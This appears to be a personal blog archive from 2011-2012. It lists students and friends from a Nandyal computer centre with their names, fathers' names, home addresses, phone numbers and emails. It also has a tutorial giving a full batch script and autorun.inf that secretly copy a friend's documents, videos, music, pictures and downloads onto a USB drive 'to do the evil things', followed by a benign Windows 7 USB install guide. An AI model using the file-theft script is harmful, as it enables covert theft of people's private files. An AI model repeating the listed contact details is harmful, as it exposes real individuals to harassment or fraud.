Thursday, November 1, 2012

Rajiv yuva kiranalu 1st batch rabbi computers

Hey this is all my first batch students list from Rabbi computers 


1.Chinna Subbarayudu                                         
   S/o Y.jaypal
   Hno:28/32
   Harijanawada
   Noonepalli
   Nandyal                              
   ph:-9959122435

      2.RamPrasad                                                                                                                                                                   
   S/o G.Ramudu
   Hno:28/36                                                                        
   Harijanawada
   Noonepalli
   Nandyal         
   ph:-9642178053


3.Krishna Mohan
   S/o G.Venakateswarlu                                             
   Hno:28/110
   Harijanawada      
   Noonepalli
   Nandyal    
   Ph:-9985431670


4.Naresh
    ph:8686498469


5.B.Subbarayudu                               
   S/o B.Subbarayudu
   Hno:28/58
   Harijanawada      
   Noonepalli
   Nandyal    
   ph:-9866157698


6.S.Ravi Kumar                                
   S/o. S.Naganna
   Hno;28/37
    Harijanawada      
   Noonepalli
   Nandyal    
  Ph:-8142859577


7.D.Sudhakar Babu                     
   S/o D.Yesudas
   Hno:4-746,c18
   SPY Reddy  Model colony
   Bommalsatram
   Nandyal
   Ph:-9866371297
   Email Id:-siddu.krish143213@gmail.com
  

Wednesday, March 7, 2012

Some of our friends phone numbers

Hai every one these are some our friends names and phone numbers

1.B Raja siva kumar

Email id: siva.anjali.kumar@gmail.com

PH: 9493326140.

2.Y.Mahesh

Email id: mahibujji@gmail.com

PH:

3.P.Rajaesh

Email id: rajeshravilla448@gmail.com

Ph:8297414351

4. Ravi

Email id:

ph:929144330

5. Murali

Email id:

ph:8801292036

6.Prem

Email id:

Ph:8142101367

7.Gaffar

Email id:

ph: 9700228808

8.Raghu

Email id:

Ph: 9885725406

9.Shafi

Email id:

ph: 9000668662

10.Pruthavi

Email id:

Ph: 9912844339

11.Praveen

Email id:

Ph:9966773694


Friday, February 24, 2012

Get Together of Nalanda clg nandyal(2005-2007)


Hai every one this is siva kumar from s2 section..nxt april we are going to arrange a reunion in our college so i need ur information.

Deatils:
1.Name,medium and section
2.email id
3.phone number


plz mail the details to my mail id:siva.anjali.kumar@gmail.com ph:+919493326140


Saturday, October 8, 2011

Friday, April 1, 2011

Steal Files From Windows7/Vista To USB Drive

Last time I posted a tutorial to copy files from Windows XP. Now if you are sure that your friend’s PC has later version of Windows then this will surely work for it.

I am going to teach you how you can do this from batch file with the help of autorun.inf file.
Let me tell you the basic things what will happen.
When you plug in in your Pen drive, system will look up for autorun.inf (incase if autorun is not disabled for your drive from the system).
Then we’ll input some command in autorun.inf in such a way that it will load the batch file that does the magic of copying all the files from your PC. In this demonstration I am copying only the files and folders in My Documents.
Here goes the batch code:


@echo off
:CHECK
if not exist “%homedrive%\Copied_files” md “%homedrive%\Copied_files”
if exist “%systemdrive%\files” goto COPIER7
goto ERROR
:COPIER7
if not exist “%homedrive%\Copied_files\%computername%” md “%homedrive%\Copied_files\%computername%”
if not exist “%homedrive%\Copied_files\%computername%\VIDEOS” md “%homedrive%\Copied_files\%computername%\VIDEOS”
if not exist “%homedrive%\Copied_files\%computername%\PICTURES” md “%homedrive%\Copied_files\%computername%\PICTURES”
if not exist “%homedrive%\Copied_files\%computername%\MUSIC” md “%homedrive%\Copied_files\%computername%\MUSIC”
if not exist “%homedrive%\Copied_files\%computername%\DOWNLOADS” md “%homedrive%\Copied_files\%computername%\DOWNLOADS”
copy /y “%userprofile%\Documents\*.*” “%homedrive%\Copied_files\%computername%”
copy /y “%userprofile%\Videos” “%homedrive%\Copied_files\%computername%\VIDEOS”
copy /y “%userprofile%\Music” “%homedrive%\Copied_files\%computername%\MUSIC”
copy /y “%userprofile%\Pictures” “%homedrive%\Copied_files\%computername%\PICTURES”
copy /y “%userprofile%\Downloads” “%homedrive%\Copied_files\%computername%\DOWNLOADS”
MSG %username% “DONE!”
exit
:ERROR
exit
 
 
What it actually does is in first case ,CHECK, it checks if your removable storage have folder named, Copied_files or not. If it doesn’t have then it creates one by using MD (Make Directory) command.
Again it checks if you have files folder then it will assume that you are using windows Vista/7. Other wise it will return an error and exits.
Now I’ve defined another two cases after the first case CHECK, that is COPIER7 case and ERROR case.
Case COPIER7 will execute when the program recognizes it is Windows Vista/7, where the real copying work goes on.
Case ERROR will execute when the Documents and Settings doesn’t exists in your system root.
This is just a simple use of Batch programming. Copy the above code and paste it in notepad and save it as Filename.bat.
Now let’s create a file that will load it automatically.


[autorun]
Open=Filename.bat
Action=File Copier


The above code goes in autorun.inf file. Open notepad and copy it and paste it and save as autorun.inf.

Copy the two files, autorun.inf and Filename.bat in your flash drive.
Then plug in your device to your friends PC and do the evil things.
                                                               
                                                                                                                                 by


                                                                 ??19 9 22 1??
 

Sunday, February 27, 2011

How to format laptop using pendrive.....



How to Install Windows 7 using USB Pen Drive – Tutorial


Windows7 USB InstallationWe had written earlier a tutorial on How to Install Windows XP via Pen Drive which was useful for Windows xp based computers, while in this article we will guide you on with a detailed tutorial on how you can easily install the Windows 7 Operating System on your Laptop or Netbook using the USB Drive or Pen Drive. Most of the Latest NetBooks like HP Mini, Dell Mini, Dell Inspiron Mini 10, UbiSurfer Netbook etc come with a Internet HDD, USB Support but no CD / DVD support which makes it hard to transfer files or install software’s using this media.
If you would like to re-install the Windows 7 OS through the next available option to CD / DVD ie through the USB Pen Drive then you will have to first fix a lot of options on the drive in order to make it bootable and run like a normal DVD, allowing you to install the whole Operating System easily.
To get started you will need a Portable Drive with a minimum of 4Gb storage capacity because the OS Installation files itself need around 2-3Gb of space. Next you will have to make sure that you have a Licensed Copy of Windows Vista or Windows 7 in order to complete this installation and make sure that you don’t get any Microsoft Windows Genuine Advantage Notifications.
Once you are ready you will have to make sue that the Command Prompt is having the Permission to Run as Administrator, which can be done by clicking on the Start > All Programs > Accessories > right click on Command Prompt and select the option ‘Run as administrator’. Once this is done you will be able to make any changes on your computer using the cmd.
The next task would be running the CMD prompt and following the instructions listed below one by one carefully in the right order to make sure no mistakes happen.
First you will have to type DISKPART which will start the utility which allows you to edit and manage Disk Partitions all connected to your computer. Connect the USB Drive to your computers USB Port and move to the next step of finding out the disk number.
Under the CMD Prompt, type LIST DISK which will list down all the connected drivers on your computer with the storage capacity which can give you a easy idea in finding out the USB drive.
As you can find in the following screen capture the Disk 1 has a size of 4Gb space which means that the Disk 1 would be used from now on for this whole tutorial.
Diskpart Detailed Instructions
The next step would be cleaning the drive which can be accomplished by typing ‘CLEAN‘ in the DiskPart utility which will delete all the contents and make it a blank drive. Following this you will have to type ‘CREATE PARTITION PRIMARY‘ which will make the specific partition a primary one. Type ‘SELECT PARTITION‘ followed by ‘ACTIVE‘ to make the current partition as active.
Once the above steps are done, you will have to proceed towards formatting the drive to NTFS partition which can be done by typing ‘FORMAT FS=NTFS’. This would take around 5-10 minutes of time in order to completely format the whole volume.
Next you will have to insert the Original Windows 7 DVD into your DVD Drive and then note the drive letter from ‘My Computer’ section. In our case it was at E: drive and the USB Drive was located at F: following which you will have to access the Command Prompt and then get into the CD Boot process by entering – CD BOOT following which all the boot files would be updated to the target volume ie the USB Pen Drive.
CMD Create Boot Drive USB
Next you will have to move to the ‘My Computer’ section and then transfer all the files from the Windows 7 DVD to the USB Drive which would take a few minutes because the size is in the range of 2-3Gb.
Copying Files DVD to USB
Once the data is transferred your Bootable Windows 7 Installation drive is ready which you can install right away. Just restart the computer or laptop and then change the boot option from HDD or CD to USB Mode and then proceed with a restart following which the installation would be completed within a few minutes. The whole installation process wont take much time because the data is on the drive which is much faster when compared to a optical drive.

Related Articles in Windows Blog